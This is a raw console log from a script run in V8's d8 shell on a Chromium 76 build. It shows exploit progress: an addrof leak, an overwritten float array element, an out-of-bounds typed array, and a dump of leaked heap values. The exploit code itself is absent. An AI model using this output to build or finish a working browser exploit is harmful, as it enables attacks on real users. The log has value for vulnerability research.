 C:\Google\chromium\src\out\GN_CHROME_RELEASE_76.0.3809.132_x86>d8 ex.js
[+]-------------------------------------------------------------
[+][addrof] float_array[18]: 2e5c8ce1
[+][addrof] addrof(view): 2e5c8cbd
[+]-------------------------------------------------------------
[+][BEFORE] float_array[4]: 2
[+][BEFORE] float_array[4]: 528f6b0
[+]-------------------------------------------------------------
[+][AFTER] float_array[4]: c8c8
[+][AFTER] float_array[4]: 528f6b0
[+]-------------------------------------------------------------
[+][OOB] tarr.length: 51400
[+][OOB] tarr.byteLength: 51400
[+]-------------------------------------------------------------
[+][OOB] view.byteLength: 51400
[+]-------------------------------------------------------------
[+][64bit][32bit_high_byte] float_array[0]: 50400000
[+][64bit][32bit_low__byte] float_array[1]: 41d05050
[+][64bit][32bit_high_byte] float_array[2]: 2e88108d
[+][64bit][32bit_low__byte] float_array[3]: 2c80066d
[+][64bit][32bit_high_byte] float_array[4]: 2c801295
[+][64bit][32bit_low__byte] float_array[5]: 2e5c8c8d
[+][64bit][32bit_high_byte] float_array[6]: 0
[+][64bit][32bit_low__byte] float_array[7]: c8c8
[+][64bit][32bit_high_byte] float_array[8]: c8c8
[+][64bit][32bit_low__byte] float_array[9]: 528f6b0
[+][64bit][32bit_high_byte] float_array[10]: 0
[+][64bit][32bit_low__byte] float_array[11]: 0
[+][64bit][32bit_high_byte] float_array[12]: 0
[+][64bit][32bit_low__byte] float_array[13]: 2e88117d
[+][64bit][32bit_high_byte] float_array[14]: 2c80066d
[+][64bit][32bit_low__byte] float_array[15]: 2c80066d
[+][64bit][32bit_high_byte] float_array[16]: 8
[+][64bit][32bit_low__byte] float_array[17]: 528f6b0
[+][64bit][32bit_high_byte] float_array[18]: 2
[+][64bit][32bit_low__byte] float_array[19]: 0
[+][64bit][32bit_high_byte] float_array[20]: 0
[+][64bit][32bit_low__byte] float_array[21]: 2c80040d
[+][64bit][32bit_high_byte] float_array[22]: 10
[+][64bit][32bit_low__byte] float_array[23]: 31313131
[+][64bit][32bit_high_byte] float_array[24]: 32323232
[+][64bit][32bit_low__byte] float_array[25]: 2e880b8d
[+][64bit][32bit_high_byte] float_array[26]: 2c80066d
[+][64bit][32bit_low__byte] float_array[27]: 2c80066d
[+][64bit][32bit_high_byte] float_array[28]: 2e5c8c8d
[+][64bit][32bit_low__byte] float_array[29]: 0
[+][64bit][32bit_high_byte] float_array[30]: c8c8
[+][64bit][32bit_low__byte] float_array[31]: 528f6b0
[+][64bit][32bit_high_byte] float_array[32]: 0
[+][64bit][32bit_low__byte] float_array[33]: 0
[+][64bit][32bit_high_byte] float_array[34]: 2e885435
[+][64bit][32bit_low__byte] float_array[35]: 2c80066d
[+][64bit][32bit_high_byte] float_array[36]: 2c80066d
[+][64bit][32bit_low__byte] float_array[37]: 31323334
[+][64bit][32bit_high_byte] float_array[38]: 2e5c8cbd
[+][64bit][32bit_low__byte] float_array[39]: 2c800141